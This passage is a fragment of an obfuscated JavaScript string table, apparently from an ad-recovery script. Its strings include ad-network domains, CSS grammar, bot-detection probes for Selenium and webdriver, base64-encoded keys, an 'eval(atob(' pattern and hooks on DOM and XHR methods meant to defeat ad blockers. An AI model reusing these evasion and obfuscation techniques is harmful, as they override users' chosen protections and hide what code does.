it','recovery_loaded_time','dimension-token','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','from','googlesyndication\x5c.com','onClick','fromSetString','at-keyword-token','[restore-rejections]\x20restoreDeferredRejections__adblock','!self','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','getDetections','https://ap.lijit.com/rtb/bid','combo','airtory.com','defineProperties','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','Unknown\x20field\x20`','compact','Equal\x20sign\x20is\x20expected','.get','slice','href','[name^=\x22google_ads_iframe\x22]','tan(\x20<calc-sum>\x20)','a24xZWhvNmZqYnI0MHB4YzlpMnE=','$chrome_asyncScriptInfo','normal|[<string>\x20<number>]#','appendChild','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','getEvents','clickio.com','__gpp\x20not\x20found\x20within\x20timeout','DOMContentLoaded','pbxai.com','abc','<\x27margin-block-end\x27>','<repeat-style>#','ad-placeholder','link[rel=\x22stylesheet\x22][href*=\x22','meta[http-equiv=\x22Content-Security-Policy\x22]','[<length-percentage>|top|center|bottom]#','script-src-elem','padding|border','ADM\x20(','orientation','ads_','/health-check','osano_','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','mmctsvc.com','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','set','marphezis.com','replaceChild','\x22></script></head><body></body></html>','isElementVisibilityHidden','/prebid.js','push','appconsent.io','MSG_SYN_URG','addMapping','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','dotomi.com','presage.io','as_inventory_frame_listener_adder','Element_removeAttribute','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','visualViewport','defer','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<absolute-size>|<relative-size>|<length-percentage>','undefined','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','versions','Unexpected\x20syntax\x20\x27','components','input','fmget_targets','syntaxStack','quizlet.com','src','cancelAnimationFrame','userAgent','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','isVisibleIframe','qrscanner.net','pb_','instance','<\x27inset-block\x27>','dpi','insertAdjacentElement','Bad\x20value\x20`','startColumn','Element_setHTMLUnsafe','div\x20{}','<\x27max-block-size\x27>','pseudo','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','RunPerfTest','done','dump','pubmatic.com','slotRequested','SharedStorageWorklet','HTMLSourceElement_srcset','findLast','.workers.dev','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','innerText','findAllFragments','[proportional-nums|tabular-nums]','clearInterval','ay.delivery','getRandomValues','cssText','windowExternal','declarationList','<\x27inline-size\x27>','decodeURIComponent','hidden','<single-animation-direction>#','[Profile\x20Handler]','getPrototypeOf','\x27.\x27\x20<ident-token>',',\x20width:\x20','<ray()>|<url>|<basic-shape>','snigelweb.com','__webdriverFunc','//#\x20sourceURL=rtb_adm.js','okNetworkStatusCodes','hbwrapper.com','auto|start|end|left|right|center|justify','tokenIndex','thenStack','HTMLSourceElement','startLine','function\x20','Function\x20name\x20must\x20be\x20`url`','all','fromArray','sascdn.com','cqb','isEmpty','ltr|rtl','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','__as_xhr_open_args','domains','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','fetchLater','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','callPhantom','https://consent.halifaxcourier.co.uk','addConnectionHandler','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','removeProperty','selectorText','https://pbs.nextmillmedia.com/openrtb2/auction','JSON_stringify','HTMLAnchorElement_target','read-','enc_prev_ius','<ident>|<function-token>\x20<any-value>\x20)','sin(\x20<calc-sum>\x20)','process','noopener','HTMLAnchorElement_hash','repeat|no-repeat|space|round','edgios','Element_ariaLabel','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','/ssvast_track/v2','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','meta[name=\x22as-event-handler-added\x22]','min','pw-','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','selectorList','offset','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','ad-','smadex.com','Please\x20enter\x20the\x20password','esp.rtbhouse.com','excludeHosts','<single-animation-timeline>#','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','EventTarget','Brian\x20Paul','Terminate\x20-\x20empty\x20profile','nonzero|evenodd','<\x27opacity\x27>','https://aax.amazon-adsystem.com/e/dtb/bid','false|true','`\x20should\x20not\x20contain\x20a\x20prelude','playwire.com','eval','connection','adform.net','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','structure','deep','_names','isInIframe','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','idFilter','setSourceContent','item\x20doesn\x27t\x20belong\x20to\x20list','transferSize','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','yieldlove-ad-serving.net','mezzomedia','none|[first||[force-end|allow-end]||last]','banner-ad','first','ignore|stretch-to-fit','data-meta','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','https://07c225f3.online','messageId','<color-stop-length>|<color-stop-angle>','insertRule','[alternate||[over|under]]|inter-character','https://hbopenbid.pubmatic.com/translator','HTMLAnchorElement_protocol','<supports-decl>|<supports-selector-fn>','auto|grayscale','solid|double|dotted|dashed|wavy','https://consent.up.welt.de','html','stpd.cloud','unit','https://','Identifier','<url>|none','blocked','slotElementId','recovery_adm_gpt_request','CSSStyleDeclaration_getPropertyValue','webkitPersistentStorage','auto|none|preserve-parent-color','js-tag.zemanta.com','admiral','cdn-exchange.toastoven.net','que','7661836CFBBnu','<display-outside>?&&[flow|flow-root]?&&list-item','ad01','redirected','jsHeapSizeLimit','scope','setTimeout','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','fetch','Window','matchProperty','<number>|<angle>','urlRegexes','<attachment>#','toStringTag','script','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','navigator.productSub\x20is\x20undefined','a-mo.net','OutOfPageFormat','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','textAd','comment-token','_generateSourcesContent','pop','gecko','start|center|space-between|space-around','//#\x20sourceURL=mediation.js','checkAtruleName','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','Google','1nlsdkf','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','always|[anchors-valid||anchors-visible||no-overflow]','<\x27align-content\x27>\x20<\x27justify-content\x27>?','https://cmp.myhomebook.de','opr','values','<box>|margin-box','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','_self','none|auto','https://cmp.computerbild.de','iionads.com','Module','https://ghb.adtelligent.com/v2/auction/','as-click-message-handler-added','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','/adsid/integrator.js','divId','HTMLMetaElement','find','protectUrlContext','horizontal|vertical|inline-axis|block-axis|inherit','Bad\x20syntax','true|false','decodeValues','[<predefined-rgb-params>|<xyz-params>]','Invalid\x20URL:\x20','ADNXSMediation','[<type-selector>?\x20<subclass-selector>*]!','[<container-name>]?\x20<container-condition>','initial','baseline|sub|super|<svg-length>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','bnh6bg==','Array','<ident>\x20[\x27.\x27\x20<ident>]*','exports','cdn.iubenda.com','none|<filter-function-list>|<-ms-filter-function-list>','<number\x20[1,∞]>','readystatechange','append','<supports-condition>','<urange>#','HTMLAnchorElement_host','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','extra','butt|round|square','auto|<custom-ident>','Url\x20or\x20Function\x20is\x20expected','XMLHttpRequest_response','sleipnir/','HyphenMinus\x20is\x20expected','svw','adingo.jp','Terminate\x20-\x20no\x20active\x20auto\x20recovery','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','collect','/iu3','Failed\x20to\x20fetch','bounceexchange.com','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','visible|hidden|collapse','<mf-name>\x20:\x20<mf-value>','isVisibleElement','[lining-nums|oldstyle-nums]','num','baseURI','sourceRoot','\x20\x20\x20','54978939zpHgZj','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','<blend-mode>#','nodeType','stylesheet','Window_setInterval','yieldmo.com','Mesa\x20OffScreen','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[native\x20code]','initInventoryFrame','MediaSettingsRange','skewX(\x20[<angle>|<zero>]\x20)','protectHtml','?as-revalidator=','thatgossip.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','DateTimeFormat','advertisement-holder','!boolean-group','addtl_consent','none|chained','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','sdk_version','from|to|<percentage>|<timeline-range-name>\x20<percentage>','Element_outerHTML','<string>','rel','rightComparison','static|relative|absolute|sticky|fixed|-webkit-sticky','cooktoria.com','<color>&&<color-stop-angle>?','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','https://consent.programme-tv.net','gpt_requested_time',';\x20Priority=Medium','mailto:','window.external\x20is\x20undefined','cmp.osano.com','show|hide','Navigator','none|<single-transition-property>#','ads','outerHeight','flashtalking.com','JlhEX1FPaE1ybHRwUjFjNHpHClk=','selectorsToForceProtect','HTMLStyleElement_insertBefore','programme-tv.net','dataset','isBrave','<percentage>|<length>|<number>','aweber.com','<custom-ident>\x20:\x20<integer>+\x20;','thread-','original_url','upright|rotate-left|rotate-right','[data-ad-slot]','out_of_page','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','defineProperty','validate','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','SYN_URG','https://googleads.g.doubleclick.net/pagead/ads','none|both|horizontal|vertical|block|inline','nextCharCode','stndz-','<\x27margin\x27>','domain','always|auto|avoid','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','XMLHttpRequest_status','<custom-ident>','installedModules','size','attributionSrc','googletagmanager.com','SVGElement','https://fb.css-load.com','<keyframes-name>','svmax','[restore-rejections]\x20handleQueued\x20fetch','AtKeyword','<media-query-list>','for','normal|<try-size>','scaleZ(\x20[<number>|<percentage>]\x20)','onerror','true','iu_parts','getSlots','upload','__as_ready_resolve','iab-flexad','getAdserverTargeting','lineItemId','as_version','reserved2Output','$cdc_asdjflasutopfhvcZLmcfl_','<url>\x20<decibel>?|none','leave','Terminate\x20-\x20not\x20apply','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','bidsBackHandler','is_ads_blocked','feature','i|s','window.top.apstag.runtime.callCqWrapper','[<length-percentage>|<number>|auto]{1,4}','{-token','Invalid\x20protect\x20url:\x20','privacy-mgmt.com','unsortedForEach','<url>','.source','<\x27min-inline-size\x27>','grayscale(\x20<number-percentage>\x20)','skipSC','[id^=\x22dfp-ad-\x22]','cover|contain|entry|exit|entry-crossing|exit-crossing','INTERSTITIAL','gemius.pl','hbopenbid.pubmatic.com','<ns-prefix>?\x20<ident-token>','default|none','none|always|column|page|spread','HTMLMetaElement_httpEquiv','<media-in-parens>\x20[and\x20<media-in-parens>]+','<mf-name>','domAutomation','cootlogix.com','<image>|<color>','Terminate\x20-\x20not\x20registered\x20in\x20db','reference','frames','N\x20is\x20expected','Terminate\x20-\x20non-adblock','Name\x20is\x20expected','IdSelector','[jis78|jis83|jis90|jis04|simplified|traditional]','isAbsolute','<length>\x20<length>?','this.href=\x27https://paid.outbrain.com/network/redir','reserved2Input','loc','pointer-events','Document_createElement','<number-zero-one>','https://btlr.sharethrough.com/universal/v1','\x20requestBids.before\x20hook:\x20','auto|fixed','a-mx.com','every','Window_name','normal|allow-discrete','dn0qt3r0xannq.cloudfront.net','https://m1.openfpcdn.io/botd/v','onWhiteSpace','__proto__','<script>','read-only|read-write|read-write-plaintext-only','test','nextUntil','none|all|[digits\x20<integer>?]','click','auto|none','as_json_modifier','newcastleworld.com','saturate(\x20<number-percentage>\x20)','getAtrule','mediarithmics.com','lookupValue','false','logs','yandex.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','RegExp','https://html-load.cc','appVersion','HTMLImageElement_srcset','sort','<position>','yandex.ru','applyRatio','aWQ=','<percentage>?&&<image>','cdn.flashtalking.com','<svg-length>','bind','Element_querySelector','filename','Hash','config','create','as-search-','exportSnapshot','perspective(\x20[<length\x20[0,∞]>|none]\x20)','MessageEvent_data','khz','insertData','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','handleEvent','geoedge.be','\x22\x20is\x20expected','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','matchStack','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','lr-tb|rl-tb|tb-rl|lr|rl|tb','__as_is_xhr_loading','async','opts','$1\x20\x20\x20','__lastWatirPrompt','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','light-dark(\x20<color>\x20,\x20<color>\x20)','[[auto|<length-percentage>]{1,2}]#','postmedia.digital','Vertical\x20line\x20is\x20expected','podname.com','__nightmare','permutive.com','tokens','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==',']\x20by\x20[','kargo.com','functionBind','and','dvw','clientWidth','anymind','Identifier\x20or\x20parenthesis\x20is\x20expected','smilewanted.com','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Scope','ads.blogherads.com','cnlwYQ==','reduceRight','poster','createSingleNodeList','acos(\x20<calc-sum>\x20)','expires','HTMLIFrameElement_srcdoc','intersectionRect','leboncoin.fr','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','auto|balance|stable|pretty','text-ad','adblock_circumvent_score','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','adshield-loaded','is_limited_ads','originalColumn','caption|icon|menu|message-box|small-caption|status-bar','r2b2.io','cap','script_version','[none|<keyframes-name>]#','onlyForAsTest','otSDKStub','/ivt/detect','economy|exact','selenium','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','tcString','aditude','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','ad.360yield-basic.com','scale(\x20[<number>|<percentage>]#{1,2}\x20)','matcher','<symbol>\x20<symbol>?','umogames.com','initial|inherit|unset|revert|revert-layer','lvmax','calledSelenium','Comma','opacity','invert(\x20<number-percentage>\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','terms','normal|small-caps','pa-pbjs-frame','EventTarget_addEventListener','vendor','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','auto|<string>','inventoryId','w\x20=\x20window.parent.parent;','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','innerWidth','<ident>','skin_wrapper','Response_url','selector(\x20<complex-selector>\x20)','eatDelim','xhr_defer','window.parent.parent.confiant.services().onASTAdLoad','https://static.dable.io/dist/plugin.min.js','isInRootIframe','<compositing-operator>#','<\x27margin-top\x27>','shouldHookDomContentLoadedLateListeners','flags','miter|round|bevel','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','\x22\x20as-key=\x22','symbol','window.top.document.domain;','XMLHttpRequest_statusText','<line-width>||<line-style>||<color>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','8EsNYUL','Symbol','Document_querySelector','syntax','Unknown\x20node\x20type\x20`','__as_is_ready_state_change_loading','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','scale','Block','Integer\x20is\x20expected','normal|strong|moderate|none|reduced','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','naver','hostname','setProperty','auto|<length>|<percentage>','interstitial','atob','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','myhomebook.de','neoera-cdn.relevant-digital.com','isAdBlockerDetected','http://localhost','minutemedia','HTMLTableElement','isArray','<counter-style-name>|symbols(\x20)','<\x27top\x27>','load','reserved1','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','\x22],[class*=\x22','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','www.google.com','ZndiaA==','https://content-loader.com','dppx','dvi','last_bfa_at','requestAnimationFrame','[id^=\x22gpt_ad_\x22]','<paint>','eventStatus','originalLine','server','https://cmp.autobild.de','_version','y.one.impact-ad.jp','adClosed','Worker','<combinator>?\x20<complex-real-selector>','lngtdv.com','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','https://static.criteo.net/js/ld/publishertag.prebid.js','content_ad','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','findWsEnd','JSON_parse','elapsed_time_ms','contains','optidigital.com','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','image','isElementDisplayNone','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','fminer','removeChild','__webdriver_evaluate','gpt-funke','vmax','<html','data-stndz-hidden','parent','https://fb.html-load.com','<length-percentage>','fs-','osano-','none|strict|content|[[size||inline-size]||layout||style||paint]','Mismatch','forEachRight','/pcs/activeview?','gpt-minutemedia','<length>|<percentage>|auto','gpt_slot_found','marker-mid','configurable','querySelector','<angle-percentage>','__gpp','Active\x20auto\x20recovery:\x20index\x20','[class^=\x22div-gpt-ad\x22]','\x22:\x22,\x20','1576865hxmoDv','cssWideKeywordsSyntax','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','groups','toggle','RegExp_exec','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','CefSharp','<number>','<\x27max-width\x27>','kobe-journal.com','source','Failed\x20to\x20get\x20key\x20from:\x20','GeneralEnclosed','atrules','<namespace-prefix>?\x20[<string>|<url>]','j7p.jp','as_parent','91d63f52','send','gcprivacy.com','SupportsDeclaration','emit','ariaLabel','target=\x22_top\x22','lookupOffset','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','adsense','arguments','once','ad.smaato.net','<!DOCTYPE\x20html>','tpdads.com','DOMParser','__esModule','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','jkl','\x0a\x20\x20--------','/detect/script-block/script-blocked-checker','[data-id^=\x22div-gpt-ad\x22]','isElementDisplayNoneImportant','none|<image>|<mask-source>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>',':not(','`\x20in\x20`','idRegex','rotateY(\x20[<angle>|<zero>]\x20)','normal|<percentage>','<length>|auto','Declaration','HTMLAnchorElement_attributionSrc','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','<complex-selector-list>','Too\x20many\x20question\x20marks','https://consent.yorkshirepost.co.uk','normal|break-word','https://qa.html-load.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','hue-rotate(\x20<angle>\x20)','insert','HTMLVideoElement','/npm-monitoring','<an-plus-b>|even|odd','replaceSync','ocelot.studio','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','width','index','yieldlab.net','ivt','__tcfapi','MediaQueryList','substrToCursor','adingo','cef','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','general-enclosed','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','eval(atob(\x27','getEntriesByType','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','At-rule\x20`@','toString','Blocked\x20prebid\x20request\x20error\x20for\x20','ZmthZA==','parseRulePrelude','svh','static.criteo.net','auto|wrap|nowrap','Nth','nightmare','gwd-','targeting','currentScript','<empty\x20string>','https://html-load.com','types','viously.com','checkStructure','noktacom.rtb.monetixads.com','nullable','explicit','odd','sectionChange','googleads.g.doubleclick.net','truvidplayer.com','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Blocked\x20slot\x20define:\x20[','toISOString','`\x20for\x20','buzzfeed.com','initLogUploadHandler','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','scroll|fixed|local','img_','_sources','<pseudo-page>+|<ident>\x20<pseudo-page>*','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','_last','Failed\x20to\x20detect\x20bot','none|repeat(\x20<length-percentage>\x20)','HTMLAnchorElement','auto|smooth','HTMLImageElement_src','setPAAPIConfigForGPT','HTMLTableColElement','about:blank','cs.lkqd.net','navigator.webdriver\x20is\x20undefined','auto|<svg-length>','*[id]','parse','<div\x20class=\x22CAN_content\x22>','Property','none|<position>#','NestingSelector','succeedscene.com','Response','Object','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','circle|ellipse','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','selenium-evaluate','/dbm/ad','inset?&&<length>{2,4}&&<color>?','set-cookie','intentiq.com','hookWindowProperty\x20Error:\x20','delay','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','<symbol>','ACK','title\x20(english\x20only)','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','el.quizlet.com','title','display','pub.network','Bad\x20value\x20for\x20`','-apple-system|BlinkMacSystemFont','ACK_INVISIBLE','releaseCursor','read-only|read-write|write-only','active','shouldPageviewOnUrlChange','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','lastIndexOf','infinite|<number>','securepubads.g.doubleclick.net','startsWith','liadm.com','read','amazon-adsystem.com','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<div','Hyphen\x20minus','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','Condition','.set','_validateMapping','hasAttribute','Combinator','signalStatus','lvw','break','ClassSelector','adthrive-','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','enter','skipValidation','clearTimeout','lep.co.uk','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','btoa','permission','Expect\x20`','start|end|center|justify|distribute|stretch','/filter-fingerprint','gpt-adpushup','<\x27caret-color\x27>||<\x27caret-shape\x27>','start|end|center|baseline|stretch','[<box>|border|padding|content|text]#','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','cmVzZXJ2ZWQxSW5wdXQ=','clean','Document','<pseudo-element-selector>\x20<pseudo-class-selector>*','nightmarejs','gpt-andbeyond','triggerCount','MatchGraph','</a></span>','default|menu|tooltip|sheet|none','<relative-real-selector>#','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','pub_728x90','MessageEvent','analytics','as_session_id','none|<filter-function-list>','the-ozone-project.com','osano.com','getClickUrl','1.9.1','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','httpEquiv','div','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','adjust.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','splice','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','uBO:','adshield_apply','none','originalUrl','MSG_ACK_INVISIBLE','replaceScriptElementAsync','https://prebid.trustedstack.com/rtb/trustedstack','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','insurads.com','not-','mixed|upright|sideways','descriptors','unrulymedia.com','row|row-reverse|column|column-reverse','browserEngineKind','skip-node','unknown','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','startOffset','document','<mask-reference>#','medium','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<\x27flex-shrink\x27>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','outerHTML','https://ad.yieldlab.net/yp','text_ads','seedtag.com','adunit','rubiconproject.com','getTime','rlcdn.com','nearest-neighbor|bicubic','CSSStyleDeclaration','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','mfadsrvr.com','cmVzZXJ2ZWQy','setIsTcfNeeded','root|nearest|self','meta[name=\x22','class\x20extends\x20self.XMLHttpRequest','leftComparison','normal||[size|inline-size]','pubads','normal|<length-percentage>','pub_300x250m','mimeTypes','tel:','ep2.adtrafficquality.google','consumeUntilExclamationMarkOrSemicolon','none|element|text','top|bottom|block-start|block-end|inline-start|inline-end','HTMLElement_innerT